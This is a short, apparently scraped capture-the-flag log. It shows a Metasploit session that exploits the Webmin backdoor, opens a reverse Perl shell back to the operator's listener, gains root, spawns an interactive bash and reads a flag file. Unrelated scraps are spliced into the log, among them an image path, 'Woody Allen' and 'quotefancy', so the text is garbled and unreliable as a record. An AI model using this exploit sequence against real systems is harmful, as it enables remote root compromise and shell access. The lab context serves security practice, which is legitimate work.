 I'm just not
msf6 exploit(linux/http/webmin_backdoor) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/webmin_backdoor) > set lhost 10.10.0.63
lhost => 10.10.0.63
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.0.63:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
Woody Allen
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.0.63:4444 -> 172.31.3.1:58858) at 2021-03-17 18:14:54 -0400
whoami
root
python3 -c 'import pty; pty.spawn("/bin/bash")'
quotefancy
root@office:/usr/share/webmin/# cat /root/system.txt
cat /root/system.txt
39bd97013feb7508923ed8ace6fe6130
root@office:/usr/share/webmin/#